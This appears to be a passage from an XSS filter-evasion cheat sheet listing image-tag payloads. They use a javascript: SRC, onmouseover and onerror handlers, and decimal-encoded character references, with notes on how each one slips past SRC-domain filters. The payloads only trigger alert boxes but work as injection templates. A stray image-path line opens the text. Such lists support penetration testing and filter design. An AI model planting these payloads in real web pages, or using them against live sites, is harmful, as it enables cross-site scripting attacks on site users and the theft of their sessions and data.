 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
Default SRC Tag to Get Past Filters that Check SRC Domain
This will bypass most SRC domain filters. Inserting javascript in an event method will also apply to any HTML
tag type injection that uses elements like Form, Iframe, Input, Embed etc. It will also allow any relevant event for
the tag type to be substituted like onblur, onclick giving you an extensive amount of variations for many
injections listed here. Submitted by David Cross .
Edited by Abdullah Hussam(@Abdulahhusam).
<IMG SRC=# onmouseover="alert('xxs')">
Default SRC Tag by Leaving it Empty
<IMG SRC= onmouseover="alert('xxs')">
Default SRC Tag by Leaving it out Entirely
<IMG onmouseover="alert('xxs')">
On Error Alert
<IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img>
IMG onerror and JavaScript Alert Encode
<img src=x
onerror="&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112
&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088
&#0000083&#0000083&#0000039&#0000041">
Decimal HTML Character References